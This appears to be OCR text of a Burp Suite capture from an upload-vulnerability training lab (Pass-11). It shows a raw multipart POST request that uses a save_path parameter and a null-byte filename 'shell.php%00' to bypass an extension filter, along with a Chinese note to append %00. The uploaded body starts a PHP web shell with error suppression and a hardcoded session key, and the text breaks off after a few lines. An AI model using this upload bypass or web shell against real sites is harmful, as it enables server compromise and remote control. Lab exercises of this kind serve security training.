 Pretty Raw Hex \n
1 POST /Pass-11/index.php ?save_path=../upload/ HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length : 1209
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarymwOkLhAi3MObAxGZ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer : http://xtra5wsj.ia.aqlab.cn/Pass-11/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3252530063 ; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection : close
15 文件尾加%00
16 ------WebKitFormBoundarymwOkLhAi3MObAxGZ
17 Content-Disposition : form-data; name="upload_file "; filename="shell.php%00 "
18 Content-Type : application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches